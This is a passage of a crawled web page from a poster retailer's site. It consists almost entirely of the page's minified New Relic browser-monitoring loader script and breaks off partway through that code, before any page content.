

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theposterclub.com/art-walls/keeping-it-small/
body_size: 78610
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103441490",accountID:"896001",trustKey:"896001",xpid:"XA8BUVZSGwIAXFhaDwkEV1M=",licenseKey:"ea13fe9f33",applicationID:"1089888317",browserID:"1103441490"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var 